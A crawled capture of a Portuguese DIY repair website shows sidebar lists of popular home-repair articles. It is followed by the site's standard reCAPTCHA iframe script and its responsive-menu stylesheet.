        <h4 class="article-title"><a href="https://www.facavocemesmo.net/encanador-na-mooca-atendimento-profissional-para-residencias-e-pequenos-negocios/">Encanador na Mooca: Atendimento Profissional para Residências e Pequenos Negócios</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-18862" data-content-id="18862"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(18862, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

</ul><div class="clear"></div>


</div> 





<div class="widget widget_food_wp_topposts"><h3 class="title">Mais Populares</h3><div class="clear"></div>
<ul class="article_list">
 


  <li>
            <a href="https://www.facavocemesmo.net/como-consertar-maquinas-de-lavar/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-maquinas-de-lavar/">Como consertar máquinas de lavar roupa</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1981" data-content-id="1981"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1981, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <div class="post-nr">1</div>
            <a href="https://www.facavocemesmo.net/como-consertar-um-aparelho-de-ar-condicionado/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-90x90.jpg" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="conserto de ar condicionado" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-90x90.jpg 90w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-150x150.jpg 150w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-500x500.jpg 500w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-250x250.jpg 250w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-345x345.jpg 345w, https://www.facavocemesmo.net/wp-content/uploads/2010/02/conserto-de-ar-condicionado-320x320.jpg 320w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-um-aparelho-de-ar-condicionado/">Como consertar um aparelho de ar-condicionado?</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1990" data-content-id="1990"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1990, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <a href="https://www.facavocemesmo.net/como-e-onde-usar-creolina/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-e-onde-usar-creolina/">Como e onde usar creolina</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-3509" data-content-id="3509"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(3509, 1);"><i class="fa fa-heart"></i> 1</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <a href="https://www.facavocemesmo.net/como-consertar-frigorificos-e-congeladores/"> </a>
      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-frigorificos-e-congeladores/">Como consertar frigorificos e congeladores</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1979" data-content-id="1979"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1979, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

 


  <li>
            <div class="post-nr">2</div>
            <a href="https://www.facavocemesmo.net/como-consertar-um-secador-de-cabelo/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1.jpg" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="consertar secador cabelo" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1.jpg 800w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-300x300.jpg 300w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-150x150.jpg 150w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-768x768.jpg 768w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-um-secador-de-cabelo/">Como consertar um secador de cabelo</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1976" data-content-id="1976"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1976, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

</ul><div class="clear"></div>


</div> 


	 
</aside>
</div>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FH5zwsADVz7dZ4z3LOuRkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762012114194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.facavocemesmo.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=4f0a5b
body_size: 1898
content:
body{transition: transform 0.5s}#rmp_menu_trigger-18280{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1f829f;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-18280:hover, #rmp_menu_trigger-18280:focus{background: #1f829f;text-decoration: unset}#rmp_menu_trigger-18280.is-active{background: #f1182a}#rmp_menu_trigger-18280 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-18280 .rmp-trigger-icon-active, #rmp_menu_trigger-18280 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-18280.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-18280.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-18280.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-18280.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-18280 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-18280 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-18280 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-18280 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-18280 .responsive-menu-pro-inner, #rmp_menu_trigger-18280 .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-18280:hover .responsive-menu-pro-inner, #rmp_menu_trigger-18280:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-18280{display: block}#rmp-container-18280{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-18280{padding-top: px;padding-left: px;padding-bottom: px;padding-right: px;background-color: rgba(73, 15, 30, 0)}#rmp-menu-wrap-18280 .rmp-menu, #rmp-menu-wrap-18280 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-18280 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-18280 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-18280 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-18280 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-18280 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-18280 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-18280 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: rgba(255, 255, 255, 0);font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 10%;padding-right: 50px}#rmp-menu-wrap-18280 .rmp-menu-item-link:after, #rmp-menu-wrap-18280 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-18280 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-18280 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-18280 .rmp-menu-current-item .rmp-menu-item-link{color: #003544;border-color: #1d4354;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #003544;border-color: #3f3f3f;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-18280 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-18280 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-18280 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu{display: none}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-item-description{margin: 0;padding: 5px 10%;opacity: 0.8;color: #fff}#rmp-search-box-18280{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-18280 .rmp-search-form{margin: 0}#rmp-search-box-18280 .rmp-search-box{background: #ffffff;border: 1px solid "";color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-18280 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-18280 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid "";color: #1d4354}#rmp-menu-title-18280{color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-18280:hover{background-color: "";color: #fff}#rmp-menu-title-18280 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-18280 > a:hover{color: #fff}#rmp-menu-title-18280 .rmp-font-icon{font-size: 25px}#rmp-menu-title-18280 .rmp-menu-title-image{}#rmp-menu-additional-content-18280{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}